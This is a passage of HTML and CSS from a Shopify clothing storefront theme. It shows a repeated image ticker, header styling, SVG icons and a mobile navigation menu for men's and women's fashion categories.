                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 31.625rem;--desktop-width: 40.25rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192830.png?v=1768139967"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
            
                <div
                  class="horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width"
                  style="--mobile-width: 37.625rem;--desktop-width: 47.88636363636364rem;"
                >
                  <img
                    src="//clubfactory.shop/cdn/shop/files/IMG_20260111_192857.png?v=1768139969"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20746568958195__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 90px;
    max-width: 90px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 60px;
      max-width: 60px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 2px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-left page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/Na4Y4nE0GmVVQ2HtZd0czCiumqFIqr5R55Q0wt4L24wZtaZPWKA5tHuP0M01A4vdmr7xDd6ZcjeNiiFQr2lQG6Y4+q/uOwARn7ELJOnu2SHehyf4Xh3TqBKCBphWSfMSoOqGQXAoJEraioHdJGmDgKdZlR6/7S5uoXl2xSOMKqnTJbz00KN6HyRAcKOnpimTVVUGg1EMT6GdbnSlr0=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/best-seller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      🔥 Best Seller
                    </a></li><li><a href="/collections/trending-in-india" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      📈 Trending In India 
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Fashion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Fashion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                T-Shirt 
                                              </a>
                                            </li><li>
                                              <a href="/collections/shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shirt
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Footwear
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-footwear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Footwear
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Women
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Women
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Westernwear
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-westernwear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Westernwear
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dresses
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Ethnicwear
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ethnicwear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ethnicwear
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/kurti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kurti
                                              </a>
                                            </li><li>
                                              <a href="/collections/lehenga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lehenga
                                              </a>
                                            </li><li>
                                              <a href="/collections/saree" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Saree
